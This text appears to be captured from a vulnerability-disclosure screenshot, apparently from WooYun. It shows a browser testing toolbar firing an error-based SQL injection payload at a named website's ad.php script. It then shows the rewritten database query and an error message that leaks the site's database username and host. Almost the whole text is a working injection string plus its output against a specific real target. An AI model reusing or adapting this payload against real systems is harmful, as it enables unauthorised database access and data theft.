 Load URL
Split URL
Execute
http://www.cema.org.cn/api/ad.php?id=16%00' AND ROW(3164,4253)>(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM (SELECT 1980 UNION
SELECT 2708 UNION SELECT 1445 UNION SELECT 2196)a GROUP BY x)  AND 'cdEB'='cdEB
-
+
Enable Post data
Enable Referrer
select ad_type,width,height from b2bbuilder_advs where ID='16' AND
ROW(3164,4253)>(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM (SELECT 1980
UNION SELECT 2708 UNION SELECT 1445 UNION SELECT 2196)a GROUP BY x) AND
'cdEB'='cdEB'Duplicate entry '~!cemaorgcn_2011@localhost!~1' for key 'group_key'
www.wooyun.org